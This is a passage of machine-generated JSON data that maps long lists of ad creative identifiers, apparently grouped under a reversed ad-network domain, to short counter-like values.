1#1:66050","crid=348701286&":"1#1:66050","crid=348887813&":"1#1:66050","crid=368290642&":"1#1:66050","crid=373793510&":"1#1:66050","crid=354076528&":"1#1:66050","crid=365530508&":"1#1:66050","crid=354080649&":"1#1:66050","crid=363288183&":"1#1:66050","crid=349806068&":"1#1:66050","crid=347568093&":"1#1:66050","crid=373150524&":"1#1:66050","crid=373150683&":"1#1:66050","crid=228198220&":"1#4:70169","crid=311509468&":"1#10:67944","crid=240293334&":"1#10:67944","crid=238090578&":"1#10:67944","crid=360318859&":"1#10:67944","crid=354147622&":"1#10:67944","crid=340878898&":"1#10:67944","crid=204244355&":"1#10:67944","crid=322517536&":"1#10:67944","crid=362618857&":"1#10:67944","crid=343665568&":"1#10:67944","crid=227317012&":"1#10:67944","crid=227140738&":"1#10:67944","crid=316364030&":"1#10:67944","crid=326449686&":"1#10:67944","crid=364651765&":"1#10:67944","crid=307873072&":"1#10:67944","crid=310974967&":"1#10:67944","crid=343670439&":"1#10:67944","crid=313046172&":"1#10:67944","crid=307827189&":"1#10:67944","crid=247488675&":"1#10:67944","crid=227070304&":"1#10:67944","crid=33823955&":"1#10:67944","crid=348520973&":"1#10:67944","crid=307768010&":"1#10:67944","crid=228152692&":"1#10:67944","crid=227118279&":"1#10:67944","crid=283598455&":"1#10:67944","crid=280780647&":"1#10:67944","crid=365667025&":"1#10:67944","crid=280680371&":"1#10:67944","crid=87126158&":"1#10:67944","crid=344847472&":"1#10:67944","crid=72235139&":"1#10:67944","crid=242295823&":"1#10:67944","crid=227851636&":"1#10:67944","crid=228173089&":"1#10:67944","crid=229255636&":"1#10:67944","crid=243341305&":"1#10:67944","crid=226197067&":"1#10:67944","crid=44288772&":"1#10:67944","crid=226672676&":"1#10:67944"},"moc.citambup":{"ucrid=4085936433225970418":"1#1:66050","ucrid=10143390077958635164":"1#1:66050","ucrid=639613010272406463":"1#1:66050","ucrid=15617694021990814247":"1#1:66050","ucrid=3488676785114932742":"1#1:66050","ucrid=9759023594930881870":"1#1:66050","ucrid=3193797602893405090":"1#1:66050","ucrid=16050167912895676468":"1#1:66050","ucrid=11190760141597010497":"1#1:66050","ucrid=17511695975858400284":"1#1:66050","ucrid=18231176046492369726":"1#1:66050","ucrid=3996101927140138463":"1#1:66050","ucrid=3791212664417511617":"1#1:66050","ucrid=8521049143990732871":"1#1:66050","ucrid=10943894977917909662":"1#1:66050","ucrid=1763309345984378689":"1#1:66050","ucrid=14036468633277489482":"1#1:66050","ucrid=17409452861904066492":"1#1:66050","ucrid=8480262020340605267":"1#1:66050","ucrid=3834301531907108641":"1#1:66050","ucrid=18170598074934270441":"1#1:66050","ucrid=13754311372155245219":"1#1:66050","ucrid=4151231558410065273":"1#1:66050","ucrid=5739474782449870619":"1#1:66050","ucrid=6890623205879692269":"1#1:66050","ucrid=10492974734344692543":"1#1:66050","ucrid=9941532719974932805":"1#1:66050","ucrid=18169528200848968059":"1#1:66050","ucrid=14407269246177255788":"1#1:66050","ucrid=14877853893030591643":"1#1:66050","ucrid=9971854341717731636":"1#1:66050","ucrid=1730593348871778905":"1#1:66050","ucrid=11371696411820445003":"1#1:66050","ucrid=14256888564620358900":"1#1:66050","ucrid=13769200893626912147":"1#1:66050","ucrid=14722704250684028271":"1#1:66050","ucrid=8100449902125315713":"1#1:66050","ucrid=13264223584296855603":"1#1:66050","ucrid=18296586130821339314":"1#1:66050","ucrid=7704339078535554556":"1#1:66050","ucrid=17115132386762494127":"1#1:66050","ucrid=5700219350866259625":"1#1:66050","ucrid=8204548814347956115":"1#1:66050","ucrid=2074310985410735177":"1#1:66050","ucrid=17439341767811574126":"1#1:66050","ucrid=3853536127882661933":"1#1:66050","ucrid=16365803028964615349":"1#1:66050","ucrid=11766878366976515861":"1#1:66050","ucrid=6241082978795310630":"1#1:66050","ucrid=15913607404477053516":"1#1:66050","ucrid=14440030434931813859":"1#1:66050","ucrid=8575760034728530082":"1#1:66050","ucrid=1095760976015745549":"1#1:66050","ucrid=14032883685817864671":"1#1:66050","ucrid=4927854874763386606":"1#1:66050","ucrid=14883059288292294841":"1#1:66050","ucrid=10911338040135346642":"1#1:66050","ucrid=867959953112811500":"1#1:66050","ucrid=2102320495482141537":"1#1:66050","ucrid=1035713553422792632":"1#1:66050","ucrid=3330213169879865207":"1#1:66050","ucrid=1599031398894085993":"1#1:66050","ucrid=14829291400719545684":"1#1:66050","ucrid=341153985409047874":"1#1:66050","ucrid=4029085219342246517":"1#1:66050","ucrid=9072562678320991913":"1#1:66050","ucrid=17134658611057238508":"1#1:66050","ucrid=14438799689484708477":"1#1:66050","ucrid=7107269968512236135":"1#1:66050","ucrid=6939436609230428498":"1#1:66050","ucrid=4113945791463912397":"1#1:66050","ucrid=2945478929136201961":"1#1:66050","ucrid=15368813782354020410":"1#1:66050","ucrid=3130954946871382913":"1#1:66050","ucrid=11549537691369715084":"1#1:66050","ucrid=6240996040102826400":"1#1:66050","ucrid=6001544560629276188":"1#1:66050","ucrid=13117828134062359152":"1#1:66050","ucrid=11479190299987265008":"1#1:66050","ucrid=7123636551247100704":"1#1:66050","ucrid=5379240597946408801":"1#1:66050","ucrid=9091579362884005290":"1#1:66050","ucrid=17239627533422153000":"1#1:66050","ucrid=1117639297579360371":"1#1:66050","ucrid=17869104536551595271":"1#1:66050","ucrid=15168600669071375050":"1#1:66050","ucrid=3667980839337391531":"1#1:66050","ucrid=6090625644609142528":"1#1:66050","ucrid=14244859221129267279":"1#1:66050","ucrid=11140348015393909544":"1#1:66050","ucrid=6465773412018121148":"1#1:66050","ucrid=10264444512632125748":"1#1:66050","ucrid=7076271576435581786":"1#1:66050","ucrid=4010392186848704415":"1#1:66050","ucrid=13599863840951475186":"1#1:66050","ucrid=2338661424372413776":"1#1:66050","ucrid=8894224497233900003":"1#1:66050","ucrid=13153322686133451798":"1#1:66050","ucrid=3324882326014993959":"1#1:66050","ucrid=1640107235081605472":"1#1:66050","ucrid=3961242902822889915":"1#1:66050","ucrid=11911120329145313446":"1#1:66050","ucrid=15490748451638470639":"1#1:66050","ucrid=14184528824162239969":"1#1:66050","ucrid=4635264802170088232":"1#1:66050","ucrid=15068992648347136744":"1#1:66050","ucrid=7402428521175880229":"1#1:66050","ucrid=9981308487828229800":"1#1:66050","ucrid=2013533633336939052":"1#1:66050","ucrid=13321888830536525533":"1#1:66050","ucrid=15592071991378158188":"1#1:66050","ucrid=16461214778775703256":"1#1:66050","ucrid=554217386974508604":"1#1:66050","ucrid=1552755893896974730":"1#1:66050","ucrid=12048777704196109529":"1#1:66050","ucrid=2524009454216077696":"1#1:66050","ucrid=15607727879199425542":"1#1:66050","ucrid=8359957498365352280":"1#1:66050","ucrid=4328525772191104394":"1#1:66050","ucrid=13238296320171084780":"1#1:66050","ucrid=2335061014876825742":"1#1:66050","ucrid=3709736920419881291":"1#1:66050","ucrid=5506321755415409612":"1#1:66050","ucrid=4812417769116927987":"1#1:66050","ucrid=16740575288279215647":"1#1:66050","ucrid=2807015049616202412":"1#1:66050","ucrid=16361744069357927826":"1#1:66050","ucrid=2870208818576191574":"1#1:66050","ucrid=4548620012324358113":"1#1:66050","ucrid=4363584332098665246":"1#1:66050","ucrid=610492062070734664":"1#1:66050","ucrid=16154630127051807738":"1#1:66050","ucrid=15993235311551768640":"1#1:66050","ucrid=17910539715407984079":"1#1:66050","ucrid=3796859867317975661":"1#1:66050","ucrid=14050084434529300101":"1#1:66050","ucrid=15850091428499185279":"1#1:66050","ucrid=6331473322886518630":"1#1:66050","ucrid=8199732791810788481":"1#1:66050","ucrid=3312558287845058725":"1#1:66050","ucrid=17947930162473196069":"1#1:66050","ucrid=9549691131358651543":"1#1:66050","ucrid=6525462292001282738":"1#1:66050","ucrid=15498817732740409085":"1#1:66050","ucrid=7332388462170720437":"1#1:66050","ucrid=7204010224707268883":"1#1:66050","ucrid=16186999463505157176":"1#1:66050","ucrid=14847803842390680227":"1#1:66050","ucrid=15406656270838216684":"1#1:66050","ucrid=11423171736854325355":"1#1:66050","ucrid=9608882775964414370":"1#1:66050","ucrid=12346062266017735361":"1#1:66050","ucrid=17692343223430656904":"1#1:66050","ucrid=6348413273663076078":"1#1:66050","ucrid=7223948227162461797":"1#1:66050","ucrid=4787377191461697400":"1#1:66050","ucrid=18155178931171063680":"1#1:66050","ucrid=15607575594077331326":"1#1:66050","ucrid=6483455760276626723":"1#1:66050","ucrid=14895000832874377620":"1#1:66050","ucrid=17480583624729223173":"1#1:66050","ucrid=11055518093901492876":"1#1:66050","ucrid=8260321025541903069":"1#1:66050","ucrid=18284918132059073824":"1#1:66050","ucrid=2834659742475345294":"1#1:66050","ucrid=14965975516750625504":"1#1:66050","ucrid=6267916769570788230":"1#1:66050","ucrid=14807305416365013754":"1#1:66050","ucrid=2576752939431209312":"1#1:66050","ucrid=1913687800782276977":"1#1:66050","ucrid=16635459968083570710":"1#1:66050","ucrid=14722185253048834435":"1#1:66050","ucrid=16013690651511939997":"1#1:66050","ucrid=5323860576892600147":"1#1:66050","ucrid=3742517399240451871":"1#1:66050","ucrid=10573853377960857764":"1#1:66050","ucrid=16946050713454192994":"1#1:66050","ucrid=4675565519825271680":"1#1:66050","ucrid=17569887022284078795":"1#1:66050","ucrid=5291994686035890114":"1#1:66050","ucrid=6324158629409008356":"1#1:66050","ucrid=11384471131812199018":"1#1:66050","ucrid=4529339566886673389":"1#1:66050","ucrid=1568384528474665916":"1#1:66050","ucrid=14832069507154303879":"1#1:66050","ucrid=2269854156917868359":"1#1:66050","ucrid=6373066513086623834":"1#1:66050","ucrid=16051908042227899659":"1#1:66050","ucrid=10938211167462755768":"1#1:66050","ucrid=2731013035621255409":"1#1:66050","ucrid=17802857369241560186":"1#1:66050","ucrid=16718376307764157911":"1#1:66050","ucrid=14748194097541630009":"1#1:66050","ucrid=8978786125821965218":"1#1:66050","ucrid=15931663328306971131":"1#1:66050","ucrid=8467161533853220493":"1#1:66050","ucrid=14405599803349730301":"1#1:66050","ucrid=8870876863878519732":"1#1:66050","ucrid=13661413588615660977":"1#1:66050","ucrid=1063834671834379366":"1#1:66050","ucrid=8347437604700795040":"1#1:66050","ucrid=4400025297207278392":"1#1:66050","ucrid=13780745221707784999":"1#1:66050","ucrid=5905219721917458415":"1#1:66050","ucrid=10622341384279839488":"1#1:66050","ucrid=7240282772797384688":"1#1:66050","ucrid=410394711884699110":"1#1:66050","ucrid=11751745060267764228":"1#1:66050","ucrid=8715581919221009930":"1#1:66050","ucrid=14394851855115836059":"1#1:66050","ucrid=6874085579121273358":"1#1:66050","ucrid=1306849464601200320":"1#1:66050","ucrid=12445037901083184978":"1#1:66050","ucrid=8047121063373475376":"1#1:66050","ucrid=1868450283462389924":"1#1:66050","ucrid=7500525032977239937":"1#1:66050","ucrid=18432168770829558828":"1#1:66050","ucrid=2090967404754492691":"1#1:66050","ucrid=16938770064645304704":"1#1:66050","ucrid=18021631467137864667":"1#1:66050","ucrid=9773500253006754023":"1#1:66050","ucrid=17291438901032957001":"1#1:66050","ucrid=7089282059680691020":"1#1:66050","ucrid=341645235175139067":"1#1:66050","ucrid=12570335606225137486":"1#1:66050","ucrid=127499568593716372":"1#1:66050","ucrid=11683903708613183465":"1#1:66050","ucrid=6121583687593599800":"1#1:66050","ucrid=1887941132552363046":"1#1:66050","ucrid=2768822689926899690":"1#1:66050","ucrid=2314976707339593911":"1#1:66050","ucrid=17596347077359659876":"1#1:66050","ucrid=17622509205401547425":"1#1:66050","ucrid=2709387150072598683":"1#1:66050","ucrid=2793805685855104820":"1#1:66050","ucrid=13234181584508512771":"1#1:66050","ucrid=6683403805452998569":"1#1:66050","ucrid=10655975122785888824":"1#1:66050","ucrid=1503952783573103078":"1#1:66050","ucrid=10595287275989105030":"1#1:66050","ucrid=15373342897718692146":"1#1:66050","ucrid=17529671938479868602":"1#1:66050","ucrid=12517829967221210173":"1#1:66050","ucrid=3996634422923660449":"1#1:66050","ucrid=10158393746057135398":"1#1:66050","ucrid=18018590133718148958":"1#1:66050","ucrid=14358847585592218057":"1#1:66050","ucrid=6598357731802745003":"1#1:66050","ucrid=411005482563694938":"1#1:66050","ucrid=296950170935903311":"1#1:66050","ucrid=5579042975313153821":"1#1:66050","ucrid=6021751365793933830":"1#1:66050","ucrid=16573038565207240020":"1#1:66050","ucrid=7320557753563740625":"1#1:66050","ucrid=1398644548031137106":"1#1:66050","ucrid=18237718549156171069":"1#1:66050","ucrid=3126872897441714985":"1#1:66050","ucrid=4450366572891792019":"1#1:66050","ucrid=14838718654586711916":"1#1:66050","ucrid=10519716163817889449":"1#1:66050","ucrid=286688605111439714":"1#1:66050","ucrid=11170673577113046092":"1#1:66050","ucrid=259532955521378203":"1#1:66050","ucrid=8422662643669627867":"1#1:66050","ucrid=13798088536543562013":"1#1:66050","ucrid=12472773826041461290":"1#1:66050","ucrid=3968589874878056075":"1#1:66050","ucrid=8343830087433873361":"1#1:66050","ucrid=14995586838720642345":"1#1:66050","ucrid=7493614388867235781":"1#1:66050","ucrid=4039953794600960749":"1#1:66050","ucrid=12366658593442569836":"1#1:66050","ucrid=1899025682797661450":"1#1:66050","ucrid=9076353215521355383":"1#1:66050","ucrid=4074200922860735460":"1#1:66050","ucrid=192353529133023477":"1#1:66050","ucrid=18101412468889299673":"1#1:66050","ucrid=15440112634235569025":"1#1:66050","ucrid=4779186452814131862":"1#1:66050","ucrid=11242645658482961306":"1#1:66050","ucrid=14198587170831191635":"1#1:66050","ucrid=6500889659449866875":"1#1:66050","ucrid=14189298548952658710":"1#1:66050","ucrid=1265267566532800773":"1#1:66050","ucrid=13980351227166413974":"1#1:66050","ucrid=14081576718842471101":"1#1:66050","ucrid=4022006086071538099":"1#1:66050","ucrid=16952014234696014524":"1#1:66050","ucrid=3645699751103190855":"1#1:66050","ucrid=4038479584285279453":"1#1:66050","ucrid=6065770597446333343":"1#1:66050","ucrid=1504637015761317965":"1#1:66050","ucrid=19319932993542955":"1#1:66050","ucrid=11857067790391311453":"1#1:66050","ucrid=12410921425929301567":"1#1:66050","ucrid=17369821299077677250":"1#1:66050","ucrid=650925884092700699":"1#1:66050","ucrid=8311861264723827664":"1#1:66050","ucrid=16251915271652645990":"1#1:66050","ucrid=7633483740128920276":"1#1:66050","ucrid=5808558208404064303":"1#1:66050","ucrid=11792932271011298996":"1#1:66050","ucrid=12290905043217752259":"1#1:66050","ucrid=864070759708667399":"1#1:66050","ucrid=11815550566193917586":"1#1:66050","ucrid=17724140322347676399":"1#1:66050","ucrid=2913580057486414743":"1#1:66050","ucrid=9061390065699985804":"1#1:66050","ucrid=10642749012582077109":"1#1:66050","ucrid=6506850785154071652":"1#1:66050","ucrid=15312790965438787202":"1#1:66050","ucrid=4464542611536267231":"1#1:66050","ucrid=7655034381697221073":"1#1:66050","ucrid=10905988409574272799":"1#1:66050","ucrid=4214914792133049186":"1#1:66050","ucrid=4588833178642317064":"1#1:66050","ucrid=13623073330707935678":"1#1:66050","ucrid=11683399211229145014":"1#1:66050","ucrid=13500912535054710668":"1#1:66050","ucrid=2923617866598517227":"1#1:66050","ucrid=8702168369455314881":"1#1:66050","ucrid=13348214605423277374":"1#1:66050","ucrid=8533174182827994541":"1#1:66050","ucrid=16096067674782547752":"1#1:66050","ucrid=14361190418972872409":"1#1:66050","ucrid=15825740626292598274":"1#1:66050","ucrid=187606253562044161":"1#1:66050","ucrid=9922150686426791058":"1#1:66050","ucrid=9862621265557390560":"1#1:66050","ucrid=2337407337979797006":"1#1:66050","ucrid=17122005352657720137":"1#1:66050","ucrid=5753606610340588257":"1#1:66050","ucrid=8118427504216215917":"1#1:66050","ucrid=6867221348938298698":"1#1:66050","ucrid=3785599325256592753":"1#1:66050","ucrid=15170270556000467343":"1#1:66050","ucrid=15747449387047194879":"1#1:66050","ucrid=4481966885103080141":"1#1:66050","ucrid=3097996843757124369":"1#1:66050","ucrid=15813387640739329083":"1#1:66050","ucrid=6758538806803724469":"1#1:66050","ucrid=9968532948881068058":"1#1:66050","ucrid=16933698440476725583":"1#1:66050","ucrid=15508691882689319050":"1#1:66050","ucrid=4146221476255518522":"1#1:66050","ucrid=8254079032669721848":"1#1:66050","ucrid=13834439894897232391":"1#1:66050","ucrid=2064752677093337892":"1#1:66050","ucrid=10334567566036098591":"1#1:66050","ucrid=18355923965902299945":"1#1:66050","ucrid=10361361973844457195":"1#1:66050","ucrid=9470177023153480558":"1#1:66050","ucrid=1391359239963530929":"1#1:66050","ucrid=7996770837478650123":"1#1:66050","ucrid=15422823688890159413":"1#1:66050","ucrid=10256888817021041624":"1#1:66050","ucrid=1096047457890067531":"1#1:66050","ucrid=5401096221097902988":"1#1:66050","ucrid=12025436461120143551":"1#1:66050","ucrid=14379140472035609875":"1#1:66050","ucrid=5966870019783857282":"1#1:66050","ucrid=11186338605914596668":"1#1:66050","ucrid=3810164721549759332":"1#1:66050","ucrid=6962791583387163181":"1#1:66050","ucrid=8010162503550674547":"1#1:66050","ucrid=16488635381769200975":"1#1:66050","ucrid=16979281810483279037":"1#1:66050","ucrid=18227310414437026224":"1#1:66050","ucrid=6804230983333777338":"1#1:66050","ucrid=3030763281996221366":"1#1:66050","ucrid=5442566450315524258":"1#1:66050","ucrid=7449353132134095613":"1#1:66050","ucrid=5197261938714648090":"1#1:66050","ucrid=8396739110955397482":"1#1:66050","ucrid=6150128074631480205":"1#1:66050","ucrid=8790694176486859016":"1#1:66050","ucrid=9537886365739331090":"1#1:66050","ucrid=15903773613855826380":"1#1:66050","ucrid=2675272977060768593":"1#1:66050","ucrid=9513680683158581857":"1#1:66050","ucrid=10391105756969494347":"1#1:66050","ucrid=13568169797325176656":"1#1:66050","ucrid=18119603283176084295":"1#1:66050","ucrid=6323172640988879948":"1#1:66050","ucrid=4358886022021338377":"1#1:66050","ucrid=5310645819382969201":"1#1:66050","ucrid=10066103969135868515":"1#1:66050","ucrid=10390867250584715702":"1#1:66050","ucrid=5432056044144044810":"1#1:66050","ucrid=13274290502089069367":"1#1:66050","ucrid=4098020506204984780":"1#1:66050","ucrid=3444484480897167654":"1#1:66050","ucrid=1613714896452115659":"1#1:66050","ucrid=7952813605901600881":"1#1:66050","ucrid=2076285844363198618":"1#1:66050","ucrid=5572862202610179199":"1#1:66050","ucrid=11513593274579692817":"1#1:66050","ucrid=17094525497569531799":"1#1:66050","ucrid=15553766284748526670":"1#1:66050","ucrid=14816220066855158584":"1#1:66050","ucrid=18083231506304966004":"1#1:66050","ucrid=5761295145005342796":"1#1:66050","ucrid=3262457791881199916":"1#1:66050","ucrid=3971999370539216979":"1#1:66050","ucrid=6328327546420616244":"1#1:66050","ucrid=8568993635999009011":"1#1:66050","ucrid=9330794620344096737":"1#1:66050","ucrid=12737426719438810256":"1#1:66050","ucrid=17860455463374818066":"1#1:66050","ucrid=15887939215240194857":"1#1:66050","ucrid=2434114469298989336":"1#1:66050","ucrid=13166650528029556154":"1#1:66050","ucrid=17451674304780590876":"1#1:66050","ucrid=4048259275063705631":"1#1:66050","ucrid=207623597567292013":"1#1:66050","ucrid=931353944825280337":"1#1:66050","ucrid=9085618112365467268":"1#1:66050","ucrid=13187397678151539938":"1#1:66050","ucrid=3965952567101384758":"1#1:66050","ucrid=7109065472975529384":"1#1:66050","ucrid=1396224995416327160":"1#1:66050","ucrid=16640583901881616153":"1#1:66050","ucrid=14521686103390063363":"1#1:66050","ucrid=6628917524101628963":"1#1:66050","ucrid=6486115406619865511":"1#1:66050","ucrid=1884032618168794952":"1#1:66050","ucrid=32749199455480667":"1#1:66050","ucrid=7087096415182968509":"1#1:66050","ucrid=13598173709754638732":"1#1:66050","ucrid=7530662391335999982":"1#1:66050","ucrid=9448318311738235486":"1#1:66050","ucrid=6440271944445692606":"1#1:66050","ucrid=7619183888758781991":"1#1:66050","ucrid=4211104215667072298":"1#1:66050","ucrid=15454458390071304060":"1#1:66050","ucrid=6286248595743643208":"1#1:66050","ucrid=2330085249363939385":"1#1:66050","ucrid=8564526965841267121":"1#1:66050","ucrid=15943587110350214104":"1#1:66050","ucrid=5005158209527009701":"1#1:66050","ucrid=6138540887592856808":"1#1:66050","ucrid=12159622261051141803":"1#1:66050","ucrid=549770232495852249":"1#1:66050","ucrid=15130066250956900823":"1#1:66050","ucrid=13104601281824048078":"1#1:66050","ucrid=6990812355035704075":"1#1:66050","ucrid=16941163643492177798":"1#1:66050","ucrid=4682087640419633612":"1#1:66050","ucrid=5847813848545166438":"1#1:66050","ucrid=12551433576440724212":"1#1:66050","ucrid=12949266887164809444":"1#1:66050","ucrid=1055489210625920255":"1#1:66050","ucrid=728999934305410716":"1#1:66050","ucrid=17725096711772458408":"1#1:66050","ucrid=13117659360160280083":"1#1:66050","ucrid=7699586014597256295":"1#1:66050","ucrid=4061968731914825596":"1#1:66050","ucrid=7116964530310775122":"1#1:66050","ucrid=5684167137829082301":"1#1:66050","ucrid=3473408874787075160":"1#1:66050","ucrid=7490596426532868742":"1#1:66050","ucrid=13570366707018506034":"1#1:66050","ucrid=18229028627051351221":"1#1:66050","ucrid=6761664851660285839":"1#1:66050","ucrid=10968357702612026859":"1#1:66050","ucrid=6328235050559500992":"1#1:66050","ucrid=4540444792511753839":"1#1:66050","ucrid=10922715800548187989":"1#1:66050","ucrid=11309657327722170389":"1#1:66050","ucrid=7828404760359531366":"1#1:66050","ucrid=9752663665285875464":"1#1:66050","ucrid=13682574705424826718":"1#1:66050","ucrid=17851995642484616892":"1#1:66050","ucrid=824144939233782250":"1#1:66050","ucrid=632251636231452754":"1#1:66050","ucrid=5741478426495917232":"1#1:66050","ucrid=11479744258377600918":"1#1:66050","ucrid=6179852397454524144":"1#1:66050","ucrid=7965366553438696520":"1#1:66050","ucrid=10829907945955410863":"1#1:66050","ucrid=18296244410459265540":"1#1:66050","ucrid=3647597666420833934":"1#1:66050","ucrid=3484229268155438801":"1#1:66050","ucrid=16232201042918550412":"1#1:66050","ucrid=10240119978099142731":"1#1:66050","ucrid=6339035551972284225":"1#1:66050","ucrid=15713337865752935469":"1#1:66050","ucrid=9006144338768641790":"1#1:66050","ucrid=414771620225712520":"1#1:66050","ucrid=11717823202825057871":"1#1:66050","ucrid=5402780712004004864":"1#1:66050","ucrid=1500206265032605095":"1#1:66050","ucrid=11708742272606528011":"1#1:66050","ucrid=4258009457674805477":"1#1:66050","ucrid=7396126727418123188":"1#1:66050","ucrid=14491004939960273560":"1#1:66050","ucrid=16610900648808431676":"1#1:66050","ucrid=8482684299591484000":"1#1:66050","ucrid=17341485547446513366":"1#1:66050","ucrid=8682575908285900741":"1#1:66050","ucrid=12765978287204188053":"1#1:66050","ucrid=5856891447815523837":"1#1:66050","ucrid=6578951760742448310":"1#1:66050","ucrid=7438618934254456165":"1#1:66050","ucrid=1339296393066050788":"1#1:66050","ucrid=3497705684804817005":"1#1:66050","ucrid=17023015620899779150":"1#1:66050","ucrid=17590132698894377883":"1#1:66050","ucrid=15247681943120314943":"1#1:66050","ucrid=17387084742786606555":"1#1:66050","ucrid=4969184909965683910":"1#1:66050","ucrid=17700649291155714798":"1#1:66050","ucrid=7848324678934939547":"1#1:66050","ucrid=15261563698647832709":"1#1:66050","ucrid=5086060715560885878":"1#1:66050","ucrid=5824067385822845514":"1#1:66050","ucrid=2009823833795948459":"1#1:66050","ucrid=9376430075108081998":"1#1:66050","ucrid=12784043144363910295":"1#1:66050","ucrid=17696178384268018955":"1#1:66050","ucrid=15191319491146077139":"1#1:66050","ucrid=9361294035797558963":"1#1:66050","ucrid=3002886173517479995":"1#1:66050","ucrid=10642007567412236965":"1#1:66050","ucrid=11976403471722257090":"1#1:66050","ucrid=2794064495089263696":"1#1:66050","ucrid=3373916048066683319":"1#1:66050","ucrid=2028251620632007963":"1#1:66050","ucrid=544776729398280647":"1#1:66050","ucrid=4236637326729001088":"1#1:66050","ucrid=8985596528150855158":"1#1:66050","ucrid=2842955075955927725":"1#1:66050","ucrid=1962974107289617338":"1#1:66050","ucrid=9461527632091147339":"1#1:66050","ucrid=8205755688690317025":"1#1:66050","ucrid=6892895901077635533":"1#1:66050","ucrid=13392736429601560396":"1#1:66050","ucrid=1598158866284497680":"1#1:66050","ucrid=12760849167983015850":"1#1:66050","ucrid=2845261784412835140":"1#1:66050","ucrid=13459179563937378962":"1#1:66050","ucrid=1079334891854820168":"1#1:66050","ucrid=15894977905483020976":"1#1:66050","ucrid=3734840034428800193":"1#1:66050","ucrid=2396058275995681673":"1#1:66050","ucrid=13260828922527377684":"1#1:66050","ucrid=11017689930158121729":"1#1:66050","ucrid=14990305322864106639":"1#1:66050","ucrid=8628512627949798597":"1#1:66050","ucrid=13405716056052912027":"1#1:66050","ucrid=17611962644130543270":"1#1:66050","ucrid=15123764977786795621":"1#1:66050","ucrid=14269493715091242391":"1#1:66050","ucrid=17911060498196764122":"1#1:66050","ucrid=8281892772991114394":"1#1:66050","ucrid=13173706983682095096":"1#1:66050","ucrid=15065594740085736946":"1#1:66050","ucrid=17075414443053894742":"1#1:66050","ucrid=9074226451926283726":"1#1:66050","ucrid=10134816603708524418":"1#1:66050","ucrid=10716946647439367715":"1#1:66050","ucrid=2496698406123775325":"1#1:66050","ucrid=1997737781926189402":"1#1:66050","ucrid=15707593863260361261":"1#1:66050","ucrid=3740200753051207621":"1#1:66050","ucrid=8246892844352274889":"1#1:66050","ucrid=7650931290827343208":"1#1:66050","ucrid=17622541115716648581":"1#1:66050","ucrid=15068721932182337725":"1#1:66050","ucrid=16687141511244262628":"1#1:66050","ucrid=8378610755786413408":"1#1:66050","ucrid=11374228222592938584":"1#1:66050","ucrid=18375550948048657950":"1#1:66050","ucrid=17982357099033960644":"1#1:66050","ucrid=4107075915370646525":"1#1:66050","ucrid=7332169252220047237":"1#1:66050","ucrid=10121751231184402949":"1#1:66050","ucrid=17450374262078555578":"1#1:66050","ucrid=3267773470932270693":"1#1:66050","ucrid=5949682001102803941":"1#1:66050","ucrid=7804470576466813201":"1#1:66050","ucrid=1503769769516200341":"1#1:66050","ucrid=16435705505620105452":"1#1:66050","ucrid=5159143620560875963":"1#1:66050","ucrid=17086135797009037126":"1#1:66050","ucrid=8996210320726744774":"1#1:66050","ucrid=15419720128753974378":"1#1:66050","ucrid=2967131170925990379":"1#1:66050","ucrid=8664597157186868983":"1#1:66050","ucrid=13538108806374455677":"1#1:66050","ucrid=14831708735859143157":"1#1:66050","ucrid=5228321160542024095":"1#1:66050","ucrid=7913293393704277697":"1#1:66050","ucrid=10679891547043751017":"1#1:66050","ucrid=16937180120137426198":"1#1:66050","ucrid=1985505793449474426":"1#1:66050","ucrid=10359011622928922220":"1#1:66050","ucrid=17221071745442400799":"1#1:66050","ucrid=14525833282921261969":"1#1:66050","ucrid=17478771144905759027":"1#1:66050","ucrid=2804197839836763074":"1#1:66050","ucrid=11998473741712613596":"1#1:66050","ucrid=8540923908579349499":"1#1:66050","ucrid=10723619050409738961":"1#1:66050","ucrid=2804879572799824586":"1#1:66050","ucrid=6104884705250986574":"1#1:66050","ucrid=9414709891952279486":"1#1:66050","ucrid=10873160240982774135":"1#1:66050","ucrid=12612414619582379656":"1#1:66050","ucrid=7954466386722083521":"1#1:66050","ucrid=12307125800830884311":"1#1:66050","ucrid=17962745841920832968":"1#1:66050","ucrid=5870819439073599670":"1#1:66050","ucrid=16223090026468916664":"1#1:66050","ucrid=10080715622174804769":"1#1:66050","ucrid=8752861736038336768":"1#1:66050","ucrid=10693194464597642389":"1#1:66050","ucrid=5848267720076768869":"1#1:66050","ucrid=14116964805590955037":"1#1:66050","ucrid=6538575128739553061":"1#1:66050","ucrid=17285276694044769809":"1#1:66050","ucrid=1763288339777194365":"1#1:66050","ucrid=10676281401353396223":"1#1:66050","ucrid=13962186739298603637":"1#1:66050","ucrid=7555302020517416759":"1#1:66050","ucrid=12009760766024314266":"1#1:66050","ucrid=1315261562209777121":"1#1:66050","ucrid=12498450166873740973":"1#1:66050","ucrid=2975987022110974205":"1#1:66050","ucrid=14977344893983963487":"1#1:66050","ucrid=13341033589902432354":"1#1:66050","ucrid=10504169178343062976":"1#1:66050","ucrid=5255630542115984582":"1#1:66050","ucrid=14879470666536061133":"1#1:66050","ucrid=11880198814281302578":"1#1:66050","ucrid=5659531385350916479":"1#1:66050","ucrid=3336737850477276183":"1#1:66050","ucrid=15680207957831646299":"1#1:66050","ucrid=11948751205320363325":"1#1:66050","ucrid=2523515057344326410":"1#1:66050","ucrid=4644555975488424445":"1#1:66050","ucrid=8029231509344498882":"1#1:66050","ucrid=3916697660457433726":"1#1:66050","ucrid=12054317862764863171":"1#1:66050","ucrid=1388575751986865951":"1#1:66050","ucrid=4246366324533968487":"1#1:66050","ucrid=10418215047625505030":"1#1:66050","ucrid=11982050632958630636":"1#1:66050","ucrid=3890087890482899083":"1#1:66050","ucrid=4327873789288550892":"1#1:66050","ucrid=17438199464770942305":"1#1:66050","ucrid=8141570340642918150":"1#1:66050","ucrid=5032998845872473733":"1#1:66050","ucrid=8576489498808089215":"1#1:66050","ucrid=10897630955019643641":"1#1:66050","ucrid=18415464968924811002":"1#1:66050","ucrid=11484128936791762074":"1#1:66050","ucrid=3821878920059954411":"1#1:66050","ucrid=14913770944467196654":"1#1:66050","ucrid=1251643262158096341":"1#1:66050","ucrid=8083984214492070307":"1#1:66050","ucrid=1085800250811672010":"1#1:66050","ucrid=8854923893184074542":"1#1:66050","ucrid=17302971876814078711":"1#1:66050","ucrid=14101190846665133115":"1#1:66050","ucrid=3643039440602289830":"1#1:66050","ucrid=5263708015142269814":"1#1:66050","ucrid=2078569728984385838":"1#1:66050","ucrid=6571490663199716688":"1#1:66050","ucrid=11572834196709339090":"1#1:66050","ucrid=14977212572247194302":"1#1:66050","ucrid=10677446990569060142":"1#1:66050","ucrid=18094537025482150508":"1#